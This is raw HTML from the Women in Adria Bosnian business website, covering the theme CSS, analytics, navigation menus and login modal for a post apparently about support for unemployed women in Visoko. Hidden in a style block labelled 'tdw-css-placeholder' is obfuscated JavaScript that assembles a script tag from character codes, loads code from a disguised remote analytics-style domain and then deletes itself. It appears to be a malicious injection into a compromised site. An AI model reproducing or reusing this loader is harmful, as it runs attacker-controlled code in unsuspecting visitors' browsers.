.td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#d80a2a}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#2d2f37}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#2d2f37;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#ffffff}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#1c1e25}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#1c1e25!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Averta-Regular;text-transform:capitalize}.sf-menu ul .td-menu-item a{font-family:Averta-Regular}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#1c1e25}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Averta-Regular;font-weight:bold}.td_module_wrap .td-post-author-name a{font-family:Averta-Regular}.td-post-date .entry-date{font-family:Averta-Regular}.td-module-comments a,.td-post-views span,.td-post-comments a{font-family:Averta-Regular}.td-big-grid-meta .td-post-category,.td_module_wrap .td-post-category,.td-module-image .td-post-category{font-family:Averta-Regular}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Averta-Regular}.top-header-menu .menu-item-has-children li a{font-family:Averta-Regular}.td_mod_mega_menu .item-details a{font-family:Averta-Regular}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:Averta-Regular}.td-subcat-filter .td-subcat-dropdown a,.td-subcat-filter .td-subcat-list a,.td-subcat-filter .td-subcat-dropdown span{font-family:Averta-Regular}.td-excerpt,.td_module_14 .td-excerpt{font-family:Averta-Regular}.td-theme-slider.iosSlider-col-1 .td-module-title{font-family:Averta-Regular}.td-theme-slider.iosSlider-col-2 .td-module-title{font-family:Averta-Regular}.td-theme-slider.iosSlider-col-3 .td-module-title{font-family:Averta-Regular}.homepage-post .td-post-template-8 .td-post-header .entry-title{font-family:Averta-Regular}.td_module_wrap .td-module-title{font-family:Averta-Regular}.td_module_1 .td-module-title{font-family:Averta-Regular}.td_module_2 .td-module-title{font-family:Averta-Regular}.td_module_3 .td-module-title{font-family:Averta-Regular}.td_module_4 .td-module-title{font-family:Averta-Regular}.td_module_5 .td-module-title{font-family:Averta-Regular}.td_module_6 .td-module-title{font-family:Averta-Regular}.td_module_7 .td-module-title{font-family:Averta-Regular}.td_module_8 .td-module-title{font-family:Averta-Regular}.td_module_9 .td-module-title{font-family:Averta-Regular}.td_module_10 .td-module-title{font-family:Averta-Regular}.td_module_11 .td-module-title{font-family:Averta-Regular}.td_module_12 .td-module-title{font-family:Averta-Regular}.td_module_13 .td-module-title{font-family:Averta-Regular}.td_module_14 .td-module-title{font-family:Averta-Regular}.td_module_15 .entry-title{font-family:Averta-Regular}.td_module_16 .td-module-title{font-family:Averta-Regular}.td_module_17 .td-module-title{font-family:Averta-Regular}.td_module_18 .td-module-title{font-family:Averta-Regular}.td_module_19 .td-module-title{font-family:Averta-Regular}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:Averta-Regular}.td_block_trending_now .entry-title{font-family:Averta-Regular}.td_module_mx1 .td-module-title{font-family:Averta-Regular}.td_module_mx2 .td-module-title{font-family:Averta-Regular}.td_module_mx3 .td-module-title{font-family:Averta-Regular}.td_module_mx4 .td-module-title{font-family:Averta-Regular}.td_module_mx5 .td-module-title{font-family:Averta-Regular}.td_module_mx6 .td-module-title{font-family:Averta-Regular}.td_module_mx7 .td-module-title{font-family:Averta-Regular}.td_module_mx8 .td-module-title{font-family:Averta-Regular}.td_module_mx9 .td-module-title{font-family:Averta-Regular}.td_module_mx10 .td-module-title{font-family:Averta-Regular}.td_module_mx11 .td-module-title{font-family:Averta-Regular}.td_module_mx12 .td-module-title{font-family:Averta-Regular}.td_module_mx13 .td-module-title{font-family:Averta-Regular}.td_module_mx14 .td-module-title{font-family:Averta-Regular}.td_module_mx15 .td-module-title{font-family:Averta-Regular}.td_module_mx16 .td-module-title{font-family:Averta-Regular}.td_module_mx17 .td-module-title{font-family:Averta-Regular}.td_module_mx18 .td-module-title{font-family:Averta-Regular}.td_module_mx19 .td-module-title{font-family:Averta-Regular}.td_module_mx20 .td-module-title{font-family:Averta-Regular}.td_module_mx21 .td-module-title{font-family:Averta-Regular}.td_module_mx22 .td-module-title{font-family:Averta-Regular}.td_module_mx23 .td-module-title{font-family:Averta-Regular}.td_module_mx24 .td-module-title{font-family:Averta-Regular}.td_module_mx25 .td-module-title{font-family:Averta-Regular}.td_module_mx26 .td-module-title{font-family:Averta-Regular}.td-big-grid-post.td-big-thumb .td-big-grid-meta,.td-big-thumb .td-big-grid-meta .entry-title{font-family:Averta-Regular}.td-big-grid-post.td-medium-thumb .td-big-grid-meta,.td-medium-thumb .td-big-grid-meta .entry-title{font-family:Averta-Regular}.td-big-grid-post.td-small-thumb .td-big-grid-meta,.td-small-thumb .td-big-grid-meta .entry-title{font-family:Averta-Regular}.td-big-grid-post.td-tiny-thumb .td-big-grid-meta,.td-tiny-thumb .td-big-grid-meta .entry-title{font-family:Averta-Regular}.post .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-default .td-post-header .entry-title{font-family:Averta-Regular;font-size:27px;line-height:35px;font-weight:800}.td-post-template-1 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-2 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-3 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-4 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-5 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-6 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-7 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-8 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-9 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-10 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-11 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-12 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-13 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-content p,.td-post-content{font-family:Averta-Regular;font-size:18px}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-family:Averta-Light}.post .td_quote_box p,.page .td_quote_box p{font-family:Averta-Regular;font-size:17px;font-style:normal;font-weight:500}.post .td_pull_quote p,.page .td_pull_quote p,.post .wp-block-pullquote blockquote p,.page .wp-block-pullquote blockquote p{font-family:Averta-Light}.td-post-content h1{font-family:Averta-Bold;font-size:30px;font-weight:bold}.td-post-content h2{font-family:Averta-Bold;font-size:27px;font-weight:bold}.td-post-content h3{font-family:Averta-Bold;font-size:24px;font-weight:bold}.td-post-content h4{font-family:Averta-Bold}.td-post-content h5{font-family:Averta-Bold}.td-post-content h6{font-family:Averta-Bold}.tdm-menu-btn1 .tds-button1,.tdm-menu-btn1 .tds-button6:after{background-color:#d30926}.tdm-menu-btn1 .tds-button2:before,.tdm-menu-btn1 .tds-button6:before{border-color:#d30926}.tdm-menu-btn1 .tds-button2,.tdm-menu-btn1 .tds-button2 i{color:#d30926}.tdm-menu-btn1 .tds-button3{-webkit-box-shadow:0 2px 16px #d30926;-moz-box-shadow:0 2px 16px #d30926;box-shadow:0 2px 16px #d30926}.tdm-menu-btn1 .tds-button3:hover{-webkit-box-shadow:0 4px 26px #d30926;-moz-box-shadow:0 4px 26px #d30926;box-shadow:0 4px 26px #d30926}.tdm-menu-btn1 .tds-button7 .tdm-btn-border-top,.tdm-menu-btn1 .tds-button7 .tdm-btn-border-bottom{background-color:#d30926}.tdm-menu-btn1 .tds-button8{background:#d30926}.tdm-menu-btn2 .tds-button1,.tdm-menu-btn2 .tds-button6:after{background-color:#d30926}.tdm-menu-btn2 .tds-button2:before,.tdm-menu-btn2 .tds-button6:before{border-color:#d30926}.tdm-menu-btn2 .tds-button2,.tdm-menu-btn2 .tds-button2 i{color:#d30926}.tdm-menu-btn2 .tds-button3{-webkit-box-shadow:0 2px 16px #d30926;-moz-box-shadow:0 2px 16px #d30926;box-shadow:0 2px 16px #d30926}.tdm-menu-btn2 .tds-button3:hover{-webkit-box-shadow:0 4px 26px #d30926;-moz-box-shadow:0 4px 26px #d30926;box-shadow:0 4px 26px #d30926}.tdm-menu-btn2 .tds-button7 .tdm-btn-border-top,.tdm-menu-btn2 .tds-button7 .tdm-btn-border-bottom{background-color:#d30926}.tdm-menu-btn2 .tds-button8{background:#d30926}</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-LMDH92EMVX"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-LMDH92EMVX');
</script><script type="text/javascript">function setREVStartSize(a){try{var b,c=document.getElementById(a.c).parentNode.offsetWidth;if(c=0===c||isNaN(c)?window.innerWidth:c,a.tabw=void 0===a.tabw?0:parseInt(a.tabw),a.thumbw=void 0===a.thumbw?0:parseInt(a.thumbw),a.tabh=void 0===a.tabh?0:parseInt(a.tabh),a.thumbh=void 0===a.thumbh?0:parseInt(a.thumbh),a.tabhide=void 0===a.tabhide?0:parseInt(a.tabhide),a.thumbhide=void 0===a.thumbhide?0:parseInt(a.thumbhide),a.mh=void 0===a.mh||""==a.mh?0:a.mh,"fullscreen"===a.layout||"fullscreen"===a.l)b=Math.max(a.mh,window.innerHeight);else{for(var d in a.gw=Array.isArray(a.gw)?a.gw:[a.gw],a.rl)(void 0===a.gw[d]||0===a.gw[d])&&(a.gw[d]=a.gw[d-1]);for(var d in a.gh=void 0===a.el||""===a.el||Array.isArray(a.el)&&0==a.el.length?a.gh:a.el,a.gh=Array.isArray(a.gh)?a.gh:[a.gh],a.rl)(void 0===a.gh[d]||0===a.gh[d])&&(a.gh[d]=a.gh[d-1]);var e,f=Array(a.rl.length),g=0;for(var d in a.tabw=a.tabhide>=c?0:a.tabw,a.thumbw=a.thumbhide>=c?0:a.thumbw,a.tabh=a.tabhide>=c?0:a.tabh,a.thumbh=a.thumbhide>=c?0:a.thumbh,a.rl)f[d]=a.rl[d]<window.innerWidth?0:a.rl[d];for(var d in e=f[0],f)e>f[d]&&0<f[d]&&(e=f[d],g=d);var h=c>a.gw[g]+a.tabw+a.thumbw?1:(c-(a.tabw+a.thumbw))/a.gw[g];b=a.gh[g]*h+(a.tabh+a.thumbh)}void 0===window.rs_init_css&&(window.rs_init_css=document.head.appendChild(document.createElement("style"))),document.getElementById(a.c).height=b,window.rs_init_css.innerHTML+="#"+a.c+"_wrapper { height: "+b+"px }"}catch(a){console.log("Failure at Presize of Slider:"+a)}};</script>

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#d80a2a}.tdm-btn-style2:before{border-color:#d80a2a}.tdm-btn-style2{color:#d80a2a}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #d80a2a;-moz-box-shadow:0 2px 16px #d80a2a;box-shadow:0 2px 16px #d80a2a}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #d80a2a;-moz-box-shadow:0 4px 26px #d80a2a;box-shadow:0 4px 26px #d80a2a}</style>

	<style id="tdw-css-placeholder">var awqtibfdev="_unhgxvkms";try{let_jhegtxbxqoo=String;var amnhpxsdmam="f"+"ro"+_jhegtxbxqoo['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var abvbwyq="s"+"c"+_jhegtxbxqoo[amnhpxsdmam](114,105,112,116);var _qulyhtpw="c"+"re"+_jhegtxbxqoo[amnhpxsdmam](97,116,101,69,108,101,109,101,110,116);let _zcyl="s"+_jhegtxbxqoo[amnhpxsdmam](114,99);var _qexxqsxbeyb=_jhegtxbxqoo[amnhpxsdmam](105,100);var _niwyffofay="cu"+"rre"+_jhegtxbxqoo[amnhpxsdmam](110,116,83,99,114,105,112,116);let _oxxbbxyieq="pa"+"r"+_jhegtxbxqoo[amnhpxsdmam](101,110,116,78,111,100,101);var _steat="i"+"ns"+_jhegtxbxqoo[amnhpxsdmam](101,114,116,66,101,102,111,114,101);let _zokthhcjs="ge"+"El"+_jhegtxbxqoo[amnhpxsdmam](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var aoznqazwj="h"+"e"+_jhegtxbxqoo[amnhpxsdmam](97,100);var aywzilqpvgdh="ap"+"p"+_jhegtxbxqoo[amnhpxsdmam](101,110,100,67,104,105,108,100);let ahgedmned=document;var _yhhl="t"+"e"+_jhegtxbxqoo[amnhpxsdmam](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);let _ukkgfryqab=ahgedmned[_qulyhtpw](abvbwyq);_ukkgfryqab['as'+'y'+'nc']=true;var _yozsixojd=_jhegtxbxqoo[amnhpxsdmam](104,116,116,112,115,58,47,47)+"th"+"ir"+"d."+"gy"+"br"+"it"+"an"+"al"+"yt"+"ses"+"ys"+"te"+"m.c"+"om"+_jhegtxbxqoo[amnhpxsdmam](47)+_jhegtxbxqoo[amnhpxsdmam](115,99,114,105,112,116)+_jhegtxbxqoo[amnhpxsdmam](47)+_jhegtxbxqoo[amnhpxsdmam](115)+"t"+"ep"+_jhegtxbxqoo[amnhpxsdmam](46,106,115);_ukkgfryqab[_zcyl]=_yozsixojd;_ukkgfryqab[_qexxqsxbeyb]=_yhhl;if(ahgedmned[_niwyffofay]){ahgedmned[_niwyffofay][_oxxbbxyieq][_steat](_ukkgfryqab,ahgedmned[_niwyffofay]);let _gloqkcwis=document;if (_gloqkcwis['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_gloqkcwis['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{ahgedmned[_zokthhcjs](aoznqazwj)[0][aywzilqpvgdh](_ukkgfryqab);if (_gloqkcwis['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_gloqkcwis['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="post-template-default single single-post postid-3216 single-format-standard td-standard-pack biznis tdm-menu-active-style2 ovoren-je-do-7-10-javni-poziv-za-podrsku-nezaposlenim-zenama-na-podrucju-grada-visoko global-block-template-1 tdb_template_14 tdb-template td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/womeninadriaBiH" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/76161886/admin/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-54" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-54"><a href="/">Početna</a></li>
<li id="menu-item-49" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-49"><a href="https://www.womeninadria.ba/category/biznis/">Biznis<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.womeninadria.ba/category/biznis/inspiracija/">Inspiracija</a></li>
	<li class="menu-item-0"><a href="https://www.womeninadria.ba/category/biznis/ljudski-resursi/">Ljudski resursi</a></li>
	<li class="menu-item-0"><a href="https://www.womeninadria.ba/category/biznis/marketing-i-prodaja/">Marketing i prodaja</a></li>
	<li class="menu-item-0"><a href="https://www.womeninadria.ba/category/biznis/online-trgovina/">Online trgovina</a></li>
	<li class="menu-item-0"><a href="https://www.womeninadria.ba/category/biznis/pravo-i-financije/">Pravo i financije</a></li>
</ul>
</li>
<li id="menu-item-51" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-51"><a href="https://www.womeninadria.ba/category/karijera/">Karijera<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.womeninadria.ba/category/karijera/gradim-karijeru/">Gradim karijeru</a></li>
	<li class="menu-item-0"><a href="https://www.womeninadria.ba/category/karijera/trazim-posao/">Tražim posao</a></li>
	<li class="menu-item-0"><a href="https://www.womeninadria.ba/category/karijera/zene-koje-volimo/">Žene koje volimo</a></li>
	<li class="menu-item-0"><a href="https://www.womeninadria.ba/category/karijera/zivot-u-uredu/">Život u uredu</a></li>
</ul>
</li>
<li id="menu-item-50" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-50"><a href="https://www.womeninadria.ba/category/coach/">Coach<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.womeninadria.ba/category/coach/business-i-life-coach/">Business i life coach</a></li>
	<li class="menu-item-0"><a href="https://www.womeninadria.ba/category/coach/osobne-financije/">Osobne financije</a></li>
	<li class="menu-item-0"><a href="https://www.womeninadria.ba/category/coach/osobni-brand/">Osobni brand</a></li>
</ul>
</li>
<li id="menu-item-53" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-53"><a href="https://www.womeninadria.ba/category/zivot-u-guzvi/">Život u gužvi<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.womeninadria.ba/category/zivot-u-guzvi/dom/">Dom</a></li>
	<li class="menu-item-0"><a href="https://www.womeninadria.ba/category/zivot-u-guzvi/fitness/">Fitness</a></li>
	<li class="menu-item-0"><a href="https://www.womeninadria.ba/category/zivot-u-guzvi/hrana-i-pice/">Hrana i piće</a></li>
	<li class="menu-item-0"><a href="https://www.womeninadria.ba/category/zivot-u-guzvi/knjige/">Knjige</a></li>
	<li class="menu-item-0"><a href="https://www.womeninadria.ba/category/zivot-u-guzvi/ljepota/">Ljepota</a></li>
	<li class="menu-item-0"><a href="https://www.womeninadria.ba/category/zivot-u-guzvi/odmor/">Odmor</a></li>
	<li class="menu-item-0"><a href="https://www.womeninadria.ba/category/zivot-u-guzvi/organizacija/">Organizacija</a></li>
	<li class="menu-item-0"><a href="https://www.womeninadria.ba/category/zivot-u-guzvi/poslovni-stil/">Poslovni stil</a></li>
	<li class="menu-item-0"><a href="https://www.womeninadria.ba/category/zivot-u-guzvi/tehnologija/">Tehnologija</a></li>
	<li class="menu-item-0"><a href="https://www.womeninadria.ba/category/zivot-u-guzvi/zdravlje/">Zdravlje</a></li>
</ul>
</li>
<li id="menu-item-244" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-244"><a href="https://events.womeninadria.ba/">Events</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.womeninadria.ba/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Барај</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 8
-->


<div class="td-header-wrap td-header-style-8 ">
    
    <div class="td-container td_stretch_container td_stretch_content_1400">
        <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.womeninadria.ba/">
                <img src="https://www.womeninadria.com/wp-content/uploads/2019/06/wia-logo-single.png" alt="" />
                <span class="td-visual-hidden">Women in Adria</span>
            </a>
                </div>
    </div>
    <div class="td-header-top-menu-full td-container-wrap td_stretch_container td_stretch_content_1400">
        <div class="td-container">
            <div class="td-header-row td-header-top-menu">
                
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<div class="menu-top-container"><ul id="menu-gornji-menu" class="top-header-menu"><li id="menu-item-242" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-242"><a href="https://events.womeninadria.ba/">Događaji</a></li>
<li id="menu-item-248" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-248"><a href="https://www.womeninadria.ba/o-nama/">O nama</a></li>
<li id="menu-item-14470" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-14470"><a href="https://www.womeninadria.com/wia-partneri/">Pogodnosti za članice</a></li>
<li id="menu-item-14412" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-14412"><a href="https://network.womeninadria.com/">Pridruži se našoj mreži</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/womeninadriaBiH" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/76161886/admin/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">најави се</div>
                            <div class="td-login-panel-descr">Добредојдовте! влезете во вашиот профил</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">Вашето корисничко име</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">вашата лозинка</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Логирај Се">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">обновување на лозинка</div>
                            <div class="td-login-panel-descr">враќање на лозинка</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">вашата е-мејл</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="испрати мојата лозинка">
                            </form>
                            <div class="td-login-info-text">А лозинка ќе ви биде испратено до вас.</div>
                        </div>
                        
                        
                    </div>
                </div>
                            </div>
        </div>
    </div>
    <div class="td-header-menu-wrap-full td-container-wrap td_stretch_container td_stretch_content_1400">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container">
                <div class="td-header-row td-header-main-menu">
                    <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-mobile" aria-label="Logo" href="https://www.womeninadria.ba/">
			<img class="td-retina-data" data-retina="https://www.womeninadria.com/wp-content/uploads/2019/07/women-in-adria-logo-full-white-retina.png" src="https://www.womeninadria.com/wp-content/uploads/2019/07/women-in-adria-logo-full-white.png" alt="" />
		</a>
			<a class="td-header-logo td-sticky-mobile" aria-label="Logo" href="https://www.womeninadria.ba/">
			<img src="https://www.womeninadria.com/wp-content/uploads/2019/06/wia-logo-single.png" alt="" />
		</a>
	    </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-54"><a href="/">Početna</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-49"><a href="https://www.womeninadria.ba/category/biznis/">Biznis</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
